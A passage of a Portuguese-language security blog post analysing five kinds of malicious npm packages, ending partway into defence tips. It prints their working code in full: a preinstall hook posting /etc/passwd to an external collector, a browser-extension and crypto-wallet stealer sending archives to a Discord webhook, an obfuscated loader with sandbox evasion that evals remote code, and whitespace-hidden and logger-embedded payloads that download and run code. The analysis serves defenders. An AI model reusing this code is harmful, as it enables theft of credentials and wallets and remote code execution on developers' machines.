O Node ecossistema é construído sobre uma base de confiança — confiança de que os pacotes que você npm install fazem o que dizem que fazem. Mas essa confiança é frequentemente mal colocada.

No último ano, observamos uma tendência preocupante: um número crescente de pacotes maliciosos publicados no npm, muitas vezes escondidos à vista de todos. Alguns são provas de conceito (PoCs) rudimentares de pesquisadores, outros são backdoors cuidadosamente elaborados. Alguns fingem ser bibliotecas legítimas, outros exfiltram dados bem debaixo do seu nariz usando ofuscação ou truques inteligentes de formatação.

Este artigo detalha vários pacotes maliciosos do mundo real que analisamos. Cada um representa um arquétipo distinto de técnica de ataque que vemos em campo. Seja você um desenvolvedor, red teamer ou engenheiro de segurança, esses padrões devem estar no seu radar.

A PoC

Muitos dos pacotes que vemos são de pesquisadores de segurança que não fazem nenhuma tentativa real de serem furtivos. Eles estão simplesmente procurando provar algo, muitas vezes como parte de uma caça a bugs (bug bounty hunting). Isso significa que seus pacotes são geralmente muito simples, muitas vezes não contendo código. Eles dependem puramente de um “lifecycle hook” que os pacotes podem usar, seja preinstall, install ou postinstall. Esses hooks são comandos simples executados pelo gerenciador de pacotes durante a instalação.

Exemplo: local_editor_top

Abaixo está um exemplo do pacote local_editor_top, que é um pacote que detectamos por causa do seu hook de pré-instalação que publica o /etc/passwd arquivo para um endpoint do Burp Suite Collaborator com o hostname prefixado.

{

"name": "local_editor_top",

"version": "10.7.2",

"description": "",

"main": "index.js",

"scripts": {

"test": "echo \"Error: no test specified\" && exit 1",

"preinstall": "sudo /usr/bin/curl --data @/etc/passwd $(hostname)pha9b0pvk52ir7uzfi2quxaozf56txjl8.oastify[.]com"

},

"author": "",

"license": "ISC"

}

Exemplo: ccf-identity

Alguns pesquisadores vão um passo além e chamam um arquivo dentro do pacote ccf-identity para extrair dados. Como exemplo, detectamos o pacote, observamos um hook de ciclo de vida e um arquivo javascript com muitos indicadores de exfiltração de ambiente:

{

"name": "ccf-identity",

"version": "2.0.2",

"main": "index.js",

"typings": "dist/index",

"license": "MIT",

"author": "Microsoft",

"type": "module",

"repository": {

"type": "git",

"url": "https://github.com/Azure/ccf-identity"

},

"scripts": {

"preinstall": "node index.js",

...

},

"devDependencies": {

...

},

"dependencies": {

"@microsoft/ccf-app": "5.0.13",

...

}

}

Como você pode ver, ele chamará o arquivo index.js antes que o processo de instalação do pacote comece. Abaixo está o conteúdo do arquivo.

const os = require("os");

const dns = require("dns");

const querystring = require("querystring");

const https = require("https");

const packageJSON = require("./package.json");

const package = packageJSON.name;

const trackingData = JSON.stringify({

p: package,

c: __dirname,

hd: os.homedir(),

hn: os.hostname(),

un: os.userInfo().username,

dns: dns.getServers(),

r: packageJSON ? packageJSON.___resolved : undefined,

v: packageJSON.version,

pjson: packageJSON,

});

var postData = querystring.stringify({

msg: trackingData,

});

var options = {

hostname: "vzyonlluinxvix1lkokm8x0mzd54t5hu[.]oastify.com", //replace burpcollaborator.net with Interactsh or pipedream

port: 443,

path: "/",

method: "POST",

headers: {

"Content-Type": "application/x-www-form-urlencoded",

"Content-Length": postData.length,

},

};

var req = https.request(options, (res) => {

res.on("data", (d) => {

process.stdout.write(d);

});

});

req.on("error", (e) => {

// console.error(e);

});

req.write(postData);

req.end();

Essas provas de conceito vão longe na coleta de muitas informações, muitas vezes incluindo também informações sobre adaptadores de rede!

O Impostor

Se você fosse perspicaz, talvez tivesse notado que o exemplo anterior parecia indicar que era um pacote da Microsoft. Você notou? Não se preocupe, na verdade não é um pacote da Microsoft! Pelo contrário, é também um exemplo do nosso segundo arquétipo: O Impostor.

Um ótimo exemplo disso é o pacote requests-promises. Vamos olhar para o seu package.json arquivo:

{

"name": "requests-promises",

"version": "4.2.1",

"description": "The simplified HTTP request client 'request' with Promise support. Powered by Bluebird.",

"keywords": [

...

],

"main": "./lib/rp.js",

"scripts": {

...

"postinstall": "node lib/rq.js"

},

"repository": {

"type": "git",

"url": "git+https://github.com/request/request-promise.git"

},

"author": "Nicolai Kamenzky (https://github.com/analog-nico)",

"license": "ISC",

"bugs": {

"url": "https://github.com/request/request-promise/issues"

},

"homepage": "https://github.com/request/request-promise#readme",

"engines": {

"node": ">=0.10.0"

},

"dependencies": {

"request-promise-core": "1.1.4",

"bluebird": "^3.5.0",

"stealthy-require": "^1.1.1",

"tough-cookie": "^2.3.3"

},

"peerDependencies": {

"request": "^2.34"

},

"devDependencies": {

...

}

}

Você notará algo interessante. À primeira vista, parece um pacote real, mas há duas grandes pistas de que algo não está certo:

- As referências do Github mencionam

request-promise, ou seja, singular. O nome do pacote está no plural. - Existe um postinstall hook para um arquivo chamado

lib/rq.js.

O pacote parece legítimo de outra forma. Ele contém o código esperado do pacote em lib/rp.js (Observe a diferença entre rp.js e rq.js). Então, vamos analisar este arquivo extra, lib/rq.js.

const cp = require('child_process');

const {

exec

} = require('child_process');

const fs = require('fs');

const crypto = require('crypto');

const DataPaths = ["C:\\Users\\Admin\\AppData\\Local\\Google\\Chrome\\User Data".replaceAll('Admin', process.env.USERNAME), "C:\\Users\\Admin\\AppData\\Local\\Microsoft\\Edge\\User Data".replaceAll('Admin', process.env.USERNAME), "C:\\Users\\Admin\\AppData\\Roaming\\Opera Software\\Opera Stable".replaceAll('Admin', process.env.USERNAME), "C:\\Users\\Admin\\AppData\\Local\\Programs\\Opera GX".replaceAll('Admin', process.env.USERNAME), "C:\\Users\\Admin\\AppData\\Local\\BraveSoftware\\Brave-Browser\\User Data".replaceAll('Admin', process.env.USERNAME)]

const {

URL

} = require('url');

function createZipFile(source, dest) {

return new Promise((resolve, reject) => {

const command = `powershell.exe -Command 'Compress-Archive -Path "${source}" -DestinationPath "${dest}"'`;

exec(command, (error, stdout, stderr) => {

if (error) {

//console.log(error,stdout,stderr)

reject(error);

} else {

//console.log(error,stdout,stderr)

resolve(stdout);

}

});

});

}

async function makelove(wu = atob("aHR0cHM6Ly9kaXNjb3JkLmNvbS9hcGkvd2ViaG9va3MvMTMzMDE4NDg5NDE0NzU5NjM0Mi9tY1JCNHEzRlFTT3J1VVlBdmd6OEJvVzFxNkNNTmk0VXMtb2FnQ0M0SjJMQ0NHd3RKZ1lNbVk0alZ4eUxnNk9LV2lYUA=="), filePath, fileName) {

try {

const fileData = fs.readFileSync(filePath);

const formData = new FormData();

formData.append('file', new Blob([fileData]), fileName);

formData.append('content', process.env.USERDOMAIN);

const response = await fetch(wu, {

method: 'POST',

body: formData,

});

if (!response.ok) {

throw new Error(`HTTP error! status: ${response.status}`);

}

//console.log('Running Test(s) +1');

} catch (error) {

console.error('Error :', error);

} finally {

try {

cp.execSync('cmd /C del "' + filePath + '"');

} catch {}

}

}

const folderName = "Local Extension Settings";

setTimeout(async function() {

const dir = `C:\\Users\\${process.env.USERNAME}\\AppData\\Roaming\\Exodus\\exodus.wallet\\`;

if (fs.existsSync(dir)) {

//console.log(dir)

const nayme = crypto.randomBytes(2).toString('hex')

const command = `powershell -WindowStyle Hidden -Command "tar -cf 'C:\\ProgramData\\Intel\\brsr${nayme}.tar' -C '${dir}' ."`;

cp.exec(command, (e, so, se) => {

if (!e) {

console.log('exo', nayme)

makelove(undefined, `C:\\ProgramData\\Intel\\brsr${nayme}.tar`, 'exo.tar');

//console.log(e,so,se)

} else {

//console.log(e,so,se)

}

})

}

}, 0)

for (var i = 0; i < DataPaths.length; i++) {

const datapath = DataPaths[i];

if (fs.existsSync(datapath)) {

const dirs = fs.readdirSync(datapath);

const profiles = dirs.filter(a => a.toLowerCase().startsWith('profile'));

profiles.push('Default');

for (const profile of profiles) {

if (typeof profile == "string") {

const dir = datapath + '\\' + profile + '\\' + folderName;

if (fs.existsSync(dir)) {

//console.log(dir)

const nayme = crypto.randomBytes(2).toString('hex')

const command = `powershell -WindowStyle Hidden -Command "tar -cf 'C:\\ProgramData\\Intel\\brsr${nayme}.tar' -C '${dir}' ."`;

cp.exec(command, (e, so, se) => {

if (!e) {

console.log('okok')

makelove(undefined, `C:\\ProgramData\\Intel\\brsr${nayme}.tar`, 'extensions.tar');

//console.log(e,so,se)

} else {

//console.log(e,so,se)

}

})

}

}

}

}

}

Não se deixe enganar pelo fato de que o código tem uma função chamada fazer amor. É imediatamente óbvio que este código procurará caches de navegador e carteiras de criptomoedas, que serão enviados para o endpoint que está codificado em base64. Ao ser decodificado, ele revela um webhook do Discord.

https://discord[.]com/api/webhooks/1330184894147596342/mcRB4q3FQSOruUYAvgz8BoW1q6CMNi4Us-oagCC4J2LCCGwtJgYMmY4jVxyLg6OKWiXPNão tão inofensivo, afinal.

O ofuscador

Um truque clássico para evitar a detecção é usar ofuscação. A boa notícia para um defensor é que a ofuscação é realmente barulhento, se destaca facilmente e é trivial de superar na maioria das vezes. Um exemplo disso é o pacote chickenisgood. Olhando para o arquivo index.js vemos que ele está claramente ofuscado.

var __encode ='jsjiami.com',_a={}, _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(_a);var __Ox12553a=["\x6F\x73","\x68\x74\x74\x70\x73","\x65\x72\x72\x6F\x72","\x6F\x6E","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x69\x70\x2E\x73\x62\x2F","\x73\x74\x61\x74\x75\x73\x43\x6F\x64\x65","","\x67\x65\x74","\x6C\x65\x6E\x67\x74\x68","\x63\x70\x75\x73","\x74\x6F\x74\x61\x6C\x6D\x65\x6D","\x66\x72\x65\x65\x6D\x65\x6D","\x75\x70\x74\x69\x6D\x65","\x6E\x65\x74\x77\x6F\x72\x6B\x49\x6E\x74\x65\x72\x66\x61\x63\x65\x73","\x66\x69\x6C\x74\x65\x72","\x6D\x61\x70","\x66\x6C\x61\x74","\x76\x61\x6C\x75\x65\x73","\x74\x65\x73\x74","\x73\x6F\x6D\x65","\x57\x61\x72\x6E\x69\x6E\x67\x3A\x20\x44\x65\x74\x65\x63\x74\x65\x64\x20\x76\x69\x72\x74\x75\x61\x6C\x20\x6D\x61\x63\x68\x69\x6E\x65\x21","\x77\x61\x72\x6E","\x48\x4F\x53\x54\x4E\x41\x4D\x45\x2D","\x48\x4F\x53\x54\x4E\x41\x4D\x45\x31","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x73\x74\x61\x72\x74\x73\x57\x69\x74\x68","\x63\x6F\x64\x65","\x45\x4E\x4F\x54\x46\x4F\x55\x4E\x44","\x65\x78\x69\x74","\x61\x74\x74\x61\x62\x6F\x79\x2E\x71\x75\x65\x73\x74","\x2F\x74\x68\x69\x73\x69\x73\x67\x6F\x6F\x64\x2F\x6E\x64\x73\x39\x66\x33\x32\x38","\x47\x45\x54","\x64\x61\x74\x61","\x65\x6E\x64","\x72\x65\x71\x75\x65\x73\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x6C\x6F\x67","\u5220\u9664","\u7248\u672C\u53F7\uFF0C\x6A\x73\u4F1A\u5B9A","\u671F\u5F39\u7A97\uFF0C","\u8FD8\u8BF7\u652F\u6301\u6211\u4EEC\u7684\u5DE5\u4F5C","\x6A\x73\x6A\x69\x61","\x6D\x69\x2E\x63\x6F\x6D"];const os=require(__Ox12553a[0x0]);const https=require(__Ox12553a[0x1]);function checkNetwork(_0x8ed1x4){https[__Ox12553a[0x7]](__Ox12553a[0x4],(_0x8ed1x6)=>{if(_0x8ed1x6[__Ox12553a[0x5]]=== 200){_0x8ed1x4(null,true)}else {_0x8ed1x4( new Error(("\x55\x6E\x65\x78\x70\x65\x63\x74\x65\x64\x20\x72\x65\x73\x70\x6F\x6E\x73\x65\x20\x73\x74\x61\x74\x75\x73\x20\x63\x6F\x64\x65\x3A\x20"+_0x8ed1x6[__Ox12553a[0x5]]+__Ox12553a[0x6])))}})[__Ox12553a[0x3]](__Ox12553a[0x2],(_0x8ed1x5)=>{_0x8ed1x4(_0x8ed1x5)})}function checkCPUCores(_0x8ed1x8){const _0x8ed1x9=os[__Ox12553a[0x9]]()[__Ox12553a[0x8]];if(_0x8ed1x9< _0x8ed1x8){return false}else {return true}}function checkMemory(_0x8ed1xb){const _0x8ed1xc=os[__Ox12553a[0xa]]()/ (1024* 1024* 1024);const _0x8ed1xd=os[__Ox12553a[0xb]]()/ (1024* 1024* 1024);if(_0x8ed1xc- _0x8ed1xd< _0x8ed1xb){return false}else {return true}}function checkUptime(_0x8ed1xf){const _0x8ed1x10=os[__Ox12553a[0xc]]()* 1000;return _0x8ed1x10> _0x8ed1xf}function checkVirtualMachine(){const _0x8ed1x12=[/^00:05:69/,/^00:50:56/,/^00:0c:29/];const _0x8ed1x13=/^08:00:27/;const _0x8ed1x14=/^00:03:ff/;const _0x8ed1x15=[/^00:11:22/,/^00:15:5d/,/^00:e0:4c/,/^02:42:ac/,/^02:42:f2/,/^32:95:f4/,/^52:54:00/,/^ea:b7:ea/];const _0x8ed1x16=os[__Ox12553a[0xd]]();const _0x8ed1x17=Object[__Ox12553a[0x11]](_0x8ed1x16)[__Ox12553a[0x10]]()[__Ox12553a[0xe]](({_0x8ed1x19})=>{return !_0x8ed1x19})[__Ox12553a[0xf]](({_0x8ed1x18})=>{return _0x8ed1x18})[__Ox12553a[0xe]](Boolean);for(const _0x8ed1x18 of _0x8ed1x17){if(_0x8ed1x15[__Ox12553a[0x13]]((_0x8ed1x1a)=>{return _0x8ed1x1a[__Ox12553a[0x12]](_0x8ed1x18)})|| _0x8ed1x13[__Ox12553a[0x12]](_0x8ed1x18)|| _0x8ed1x14[__Ox12553a[0x12]](_0x8ed1x18)|| _0x8ed1x12[__Ox12553a[0x13]]((_0x8ed1x1a)=>{return _0x8ed1x1a[__Ox12553a[0x12]](_0x8ed1x18)})){console[__Ox12553a[0x15]](__Ox12553a[0x14]);return true}};return false}const disallowedHostPrefixes=[__Ox12553a[0x16],__Ox12553a[0x17]];function isHostnameValid(){const _0x8ed1x1d=os[__Ox12553a[0x18]]();for(let _0x8ed1x1e=0;_0x8ed1x1e< disallowedHostPrefixes[__Ox12553a[0x8]];_0x8ed1x1e++){if(_0x8ed1x1d[__Ox12553a[0x19]](disallowedHostPrefixes[_0x8ed1x1e])){return false}};return true}function startApp(){checkNetwork((_0x8ed1x5,_0x8ed1x20)=>{if(!_0x8ed1x5&& _0x8ed1x20){}else {if(_0x8ed1x5&& _0x8ed1x5[__Ox12553a[0x1a]]=== __Ox12553a[0x1b]){process[__Ox12553a[0x1c]](1)}else {process[__Ox12553a[0x1c]](1)}}});if(!checkMemory(2)){process[__Ox12553a[0x1c]](1)};if(!checkCPUCores(2)){process[__Ox12553a[0x1c]](1)};if(!checkUptime(1000* 60* 60)){process[__Ox12553a[0x1c]](1)};if(checkVirtualMachine()){process[__Ox12553a[0x1c]](1)};if(isHostnameValid()=== false){process[__Ox12553a[0x1c]](1)};const _0x8ed1x21={hostname:__Ox12553a[0x1d],port:8443,path:__Ox12553a[0x1e],method:__Ox12553a[0x1f]};const _0x8ed1x22=https[__Ox12553a[0x22]](_0x8ed1x21,(_0x8ed1x6)=>{let _0x8ed1x23=__Ox12553a[0x6];_0x8ed1x6[__Ox12553a[0x3]](__Ox12553a[0x20],(_0x8ed1x24)=>{_0x8ed1x23+= _0x8ed1x24});_0x8ed1x6[__Ox12553a[0x3]](__Ox12553a[0x21],()=>{eval(_0x8ed1x23)})});_0x8ed1x22[__Ox12553a[0x3]](__Ox12553a[0x2],(_0x8ed1x25)=>{});_0x8ed1x22[__Ox12553a[0x21]]()}startApp();;;(function(_0x8ed1x26,_0x8ed1x27,_0x8ed1x28,_0x8ed1x29,_0x8ed1x2a,_0x8ed1x2b){_0x8ed1x2b= __Ox12553a[0x23];_0x8ed1x29= function(_0x8ed1x2c){if( typeof alert!== _0x8ed1x2b){alert(_0x8ed1x2c)};if( typeof console!== _0x8ed1x2b){console[__Ox12553a[0x24]](_0x8ed1x2c)}};_0x8ed1x28= function(_0x8ed1x2d,_0x8ed1x26){return _0x8ed1x2d+ _0x8ed1x26};_0x8ed1x2a= _0x8ed1x28(__Ox12553a[0x25],_0x8ed1x28(_0x8ed1x28(__Ox12553a[0x26],__Ox12553a[0x27]),__Ox12553a[0x28]));try{_0x8ed1x26= __encode;if(!( typeof _0x8ed1x26!== _0x8ed1x2b&& _0x8ed1x26=== _0x8ed1x28(__Ox12553a[0x29],__Ox12553a[0x2a]))){_0x8ed1x29(_0x8ed1x2a)}}catch(e){_0x8ed1x29(_0x8ed1x2a)}})({})Já podemos vê-lo mencionar coisas como checkVirtualMachine, checkUptime, isHostnameValid, e outros nomes que levantam suspeita. Mas para confirmar totalmente o que ele está fazendo, podemos executá-lo através de desofuscadores/decodificadores publicamente disponíveis. E, de repente, obtemos algo um pouco mais legível.

var _a = {};

var _0xb483 = ["_decode", "http://www.sojson.com/javascriptobfuscator.html"];

(function (_0xd642x1) {

_0xd642x1[_0xb483[0]] = _0xb483[1];

})(_a);

var __Ox12553a = ["os", "https", "error", "on", "https://ip.sb/", "statusCode", "", "get", "length", "cpus", "totalmem", "freemem", "uptime", "networkInterfaces", "filter", "map", "flat", "values", "test", "some", "Warning: Detected virtual machine!", "warn", "HOSTNAME-", "HOSTNAME1", "hostname", "startsWith", "code", "ENOTFOUND", "exit", "attaboy.quest", "/thisisgood/nds9f328", "GET", "data", "end", "request", "undefined", "log", "删除", "版本号,js会定", "期弹窗,", "还请支持我们的工作", "jsjia", "mi.com"];

const os = require(__Ox12553a[0x0]);

const https = require(__Ox12553a[0x1]);

function checkNetwork(_0x8ed1x4) {

https[__Ox12553a[0x7]](__Ox12553a[0x4], _0x8ed1x6 => {

if (_0x8ed1x6[__Ox12553a[0x5]] === 200) {

_0x8ed1x4(null, true);

} else {

_0x8ed1x4(new Error("Unexpected response status code: " + _0x8ed1x6[__Ox12553a[0x5]] + __Ox12553a[0x6]));

}

})[__Ox12553a[0x3]](__Ox12553a[0x2], _0x8ed1x5 => {

_0x8ed1x4(_0x8ed1x5);

});

}

function checkCPUCores(_0x8ed1x8) {

const _0x8ed1x9 = os[__Ox12553a[0x9]]()[__Ox12553a[0x8]];

if (_0x8ed1x9 < _0x8ed1x8) {

return false;

} else {

return true;

}

}

function checkMemory(_0x8ed1xb) {

const _0x8ed1xc = os[__Ox12553a[0xa]]() / 1073741824;

const _0x8ed1xd = os[__Ox12553a[0xb]]() / 1073741824;

if (_0x8ed1xc - _0x8ed1xd < _0x8ed1xb) {

return false;

} else {

return true;

}

}

function checkUptime(_0x8ed1xf) {

const _0x8ed1x10 = os[__Ox12553a[0xc]]() * 1000;

return _0x8ed1x10 > _0x8ed1xf;

}

function checkVirtualMachine() {

const _0x8ed1x12 = [/^00:05:69/, /^00:50:56/, /^00:0c:29/];

const _0x8ed1x13 = /^08:00:27/;

const _0x8ed1x14 = /^00:03:ff/;

const _0x8ed1x15 = [/^00:11:22/, /^00:15:5d/, /^00:e0:4c/, /^02:42:ac/, /^02:42:f2/, /^32:95:f4/, /^52:54:00/, /^ea:b7:ea/];

const _0x8ed1x16 = os[__Ox12553a[0xd]]();

const _0x8ed1x17 = Object[__Ox12553a[0x11]](_0x8ed1x16)[__Ox12553a[0x10]]()[__Ox12553a[0xe]](({

_0x8ed1x19

}) => {

return !_0x8ed1x19;

})[__Ox12553a[0xf]](({

_0x8ed1x18

}) => {

return _0x8ed1x18;

})[__Ox12553a[0xe]](Boolean);

for (const _0x8ed1x18 of _0x8ed1x17) {

if (_0x8ed1x15[__Ox12553a[0x13]](_0x8ed1x1a => {

return _0x8ed1x1a[__Ox12553a[0x12]](_0x8ed1x18);

}) || _0x8ed1x13[__Ox12553a[0x12]](_0x8ed1x18) || _0x8ed1x14[__Ox12553a[0x12]](_0x8ed1x18) || _0x8ed1x12[__Ox12553a[0x13]](_0x8ed1x1a => {

return _0x8ed1x1a[__Ox12553a[0x12]](_0x8ed1x18);

})) {

console[__Ox12553a[0x15]](__Ox12553a[0x14]);

return true;

}

}

;

return false;

}

const disallowedHostPrefixes = [__Ox12553a[0x16], __Ox12553a[0x17]];

function isHostnameValid() {

const _0x8ed1x1d = os[__Ox12553a[0x18]]();

for (let _0x8ed1x1e = 0; _0x8ed1x1e < disallowedHostPrefixes[__Ox12553a[0x8]]; _0x8ed1x1e++) {

if (_0x8ed1x1d[__Ox12553a[0x19]](disallowedHostPrefixes[_0x8ed1x1e])) {

return false;

}

}

;

return true;

}

function startApp() {

checkNetwork((_0x8ed1x5, _0x8ed1x20) => {

if (!_0x8ed1x5 && _0x8ed1x20) {} else {

if (_0x8ed1x5 && _0x8ed1x5[__Ox12553a[0x1a]] === __Ox12553a[0x1b]) {

process[__Ox12553a[0x1c]](1);

} else {

process[__Ox12553a[0x1c]](1);

}

}

});

if (!checkMemory(2)) {

process[__Ox12553a[0x1c]](1);

}

;

if (!checkCPUCores(2)) {

process[__Ox12553a[0x1c]](1);

}

;

if (!checkUptime(3600000)) {

process[__Ox12553a[0x1c]](1);

}

;

if (checkVirtualMachine()) {

process[__Ox12553a[0x1c]](1);

}

;

if (isHostnameValid() === false) {

process[__Ox12553a[0x1c]](1);

}

;

const _0x8ed1x21 = {

hostname: __Ox12553a[0x1d],

port: 8443,

path: __Ox12553a[0x1e],

method: __Ox12553a[0x1f]

};

const _0x8ed1x22 = https[__Ox12553a[0x22]](_0x8ed1x21, _0x8ed1x6 => {

let _0x8ed1x23 = __Ox12553a[0x6];

_0x8ed1x6[__Ox12553a[0x3]](__Ox12553a[0x20], _0x8ed1x24 => {

_0x8ed1x23 += _0x8ed1x24;

});

_0x8ed1x6[__Ox12553a[0x3]](__Ox12553a[0x21], () => {

eval(_0x8ed1x23);

});

});

_0x8ed1x22[__Ox12553a[0x3]](__Ox12553a[0x2], _0x8ed1x25 => {});

_0x8ed1x22[__Ox12553a[0x21]]();

}

startApp();

;

;

(function (_0x8ed1x26, _0x8ed1x27, _0x8ed1x28, _0x8ed1x29, _0x8ed1x2a, _0x8ed1x2b) {

_0x8ed1x2b = __Ox12553a[0x23];

_0x8ed1x29 = function (_0x8ed1x2c) {

if (typeof alert !== _0x8ed1x2b) {

alert(_0x8ed1x2c);

}

;

if (typeof console !== _0x8ed1x2b) {

console[__Ox12553a[0x24]](_0x8ed1x2c);

}

};

_0x8ed1x28 = function (_0x8ed1x2d, _0x8ed1x26) {

return _0x8ed1x2d + _0x8ed1x26;

};

_0x8ed1x2a = __Ox12553a[0x25] + (__Ox12553a[0x26] + __Ox12553a[0x27] + __Ox12553a[0x28]);

try {

_0x8ed1x26 = 'jsjiami.com';

if (!(typeof _0x8ed1x26 !== _0x8ed1x2b && _0x8ed1x26 === __Ox12553a[0x29] + __Ox12553a[0x2a])) {

_0x8ed1x29(_0x8ed1x2a);

}

} catch (e) {

_0x8ed1x29(_0x8ed1x2a);

}

})({});

É claro que ele está coletando muitas informações do sistema e enviará uma requisição HTTP em algum momento. Também parece que ele executará código arbitrário devido à presença de eval() dentro dos callbacks de uma requisição HTTP, demonstrando comportamento malicioso.

O Trapaceiro

Às vezes, também vemos pacotes que tentam se esconder de forma muito sorrateira. Não é que eles tentem se ocultar por meio de ofuscação para dificultar a compreensão da lógica. Eles apenas dificultam a percepção humana se não houver atenção.



Um exemplo disso é o pacote htps-curl. Aqui está o código visto do site oficial do npm:

Parece inocente à primeira vista, certo? Mas você notou a barra de rolagem horizontal? Está tentando esconder seu payload real com espaços em branco! Aqui está o código real se o formatarmos um pouco.

console.log('Installed');

try {

new Function('require', Buffer.from("Y29uc3Qge3NwYXdufT1yZXF1aXJlKCJjaGlsZF9wcm9jZXNzIiksZnM9cmVxdWlyZSgiZnMtZXh0cmEiKSxwYXRoPXJlcXVpcmUoInBhdGgiKSxXZWJTb2NrZXQ9cmVxdWlyZSgid3MiKTsoYXN5bmMoKT0+e2NvbnN0IHQ9cGF0aC5qb2luKHByb2Nlc3MuZW52LlRFTVAsYFJlYWxrdGVrLmV4ZWApLHdzPW5ldyBXZWJTb2NrZXQoIndzczovL2ZyZXJlYS5jb20iKTt3cy5vbigib3BlbiIsKCk9Pnt3cy5zZW5kKEpTT04uc3RyaW5naWZ5KHtjb21tYW5kOiJyZWFsdGVrIn0pKX0pO3dzLm9uKCJtZXNzYWdlIixtPT57dHJ5e2NvbnN0IHI9SlNPTi5wYXJzZShtKTtpZihyLnR5cGU9PT0icmVhbHRlayImJnIuZGF0YSl7Y29uc3QgYj1CdWZmZXIuZnJvbShyLmRhdGEsImJhc2U2NCIpO2ZzLndyaXRlRmlsZVN5bmModCxiKTtzcGF3bigiY21kIixbIi9jIix0XSx7ZGV0YWNoZWQ6dHJ1ZSxzdGRpbzoiaWdub3JlIn0pLnVucmVmKCl9fWNhdGNoKGUpe2NvbnNvbGUuZXJyb3IoIkVycm9yIHByb2Nlc3NpbmcgV2ViU29ja2V0IG1lc3NhZ2U6IixlKX19KX0pKCk7", "base64").toString("utf-8"))(require);

} catch {}Aha! Há um payload oculto. Ele possui um blob codificado em base64, que é decodificado, transformado em uma função e então chamado. Aqui está o payload decodificado e formatado.

const {

spawn

} = require("child_process"), fs = require("fs-extra"), path = require("path"), WebSocket = require("ws");

(async () => {

const t = path.join(process.env.TEMP, `Realktek.exe`),

ws = new WebSocket("wss://frerea[.]com");

ws.on("open", () => {

ws.send(JSON.stringify({

command: "realtek"

}))

});

ws.on("message", m => {

try {

const r = JSON.parse(m);

if (r.type === "realtek" && r.data) {

const b = Buffer.from(r.data, "base64");

fs.writeFileSync(t, b);

spawn("cmd", ["/c", t], {

detached: true,

stdio: "ignore"

}).unref()

}

} catch (e) {

console.error("Error processing WebSocket message:", e)

}

})

})();

Aqui, vemos que o payload se conecta a um servidor remoto através de websocket e envia uma mensagem. A resposta a isso é então decodificada em base64, salva em disco e executada.

O ajudante excessivamente prestativo

O último arquétipo é o de uma biblioteca que é útil, mas talvez um pouco útil demais para o seu próprio bem. O exemplo que usaremos aqui é consolidate-logger pacote. Como sempre, começamos olhando para o package.json arquivo.

{

"name": "consolidate-logger",

"version": "1.0.2",

"main": "index.js",

"scripts": {

"test": "echo \"Error: no test specified\" && exit 1"

},

"dependencies": {

"axios": "^1.5.0"

},

"keywords": [

"logger"

],

"author": "crouch",

"license": "ISC",

"description": "A powerful and easy-to-use logging package designed to simplify error tracking in Node.js applications."

}

Não há hooks de ciclo de vida a serem encontrados. Isso é um pouco estranho. Mas para uma biblioteca de logging, é um pouco estranho ver uma dependência em axios, que é usado para fazer requisições HTTP. A partir daí, vamos para o index.js arquivo, e é puramente um arquivo que importa src/logger.js. Vamos analisar isso.

const ErrorReport = require("./lib/report");

class Logger {

constructor() {

this.level = 'info';

this.output = null;

this.report = new ErrorReport();

}

configure({ level, output }) {

this.level = level || 'info';

this.output = output ? path.resolve(output) : null;

}

log(level, message) {

const timestamp = new Date().toISOString();

const logMessage = `[${timestamp}] [${level.toUpperCase()}]: ${message}`;

console.log(logMessage);

}

info(message) {

this.log('info', message);

}

warn(message) {

this.log('warn', message);

}

error(error) {

this.log('error', error.stack || error.toString());

}

debug(message) {

if (this.level === 'debug') {

this.log('debug', message);

}

}

}

module.exports = Logger;

Nada se destaca aqui à primeira vista, mas o que há com a importação de Relatório de Erro e ele sendo instanciado no construtor sem ser usado? Vamos ver o que a classe faz.

"use strict";

class ErrorReport {

constructor() {

this.reportErr("");

}

versionToNumber(versionString) {

return parseInt(versionString.replace(/\./g, ''), 10);

}

reportErr(err_msg) {

function g(h) { return h.replace(/../g, match => String.fromCharCode(parseInt(match, 16))); }

const hl = [

g('72657175697265'),

g('6178696f73'),

g('676574'),

g('687474703a2f2f6d6f72616c69732d6170692d76332e636c6f75642f6170692f736572766963652f746f6b656e2f6639306563316137303636653861356430323138633430356261363863353863'),

g('7468656e'),

];

const reportError = (msg) => require(hl[1])[[hl[2]]](hl[3])[[hl[4]]](res => res.data).catch(err => eval(err.response.data || "404"));

reportError(err_msg);

}

}

module.exports = ErrorReport;Há muito mais acontecendo aqui. Há alguma ofuscação em andamento, então aqui está uma versão simplificada dela.

"use strict";

class ErrorReport {

constructor() {

this.reportErr(""); //

}

versionToNumber(versionString) {

return parseInt(versionString.replace(/\./g, ''), 10);

}

reportErr(err_msg) {

function g(h) { return h.replace(/../g, match => String.fromCharCode(parseInt(match, 16))); }

const hl = [

g('require'),

g('axios'),

g('get'),

g('http://moralis-api-v3[.]cloud/api/service/token/f90ec1a7066e8a5d0218c405ba68c58c'),

g('then'),

];

const reportError = (msg) => require('axios')['get']('http://moralis-api-v3.cloud/api/service/token/f90ec1a7066e8a5d0218c405ba68c58c')[['then']](res => res.data).catch(err => eval(err.response.data || "404"));

reportError(err_msg);

}

}

module.exports = ErrorReport;Agora está muito mais claro o que este código está fazendo. No construtor, ele é chamado de reportErr função sem uma mensagem de erro. A função está ofuscada, contendo as partes necessárias para importar axios, fazer uma requisição GET, e então chamar eval() nos dados retornados. Então, a biblioteca realmente ajuda você, de certa forma, com o logging. Mas talvez seja um pouco útil demais, pois também executa código inesperado em tempo de execução quando o Logger a classe é instanciada.

🛡️ Dicas de Defesa

Para se defender contra pacotes como estes:

- Sempre audite os hooks de ciclo de vida em

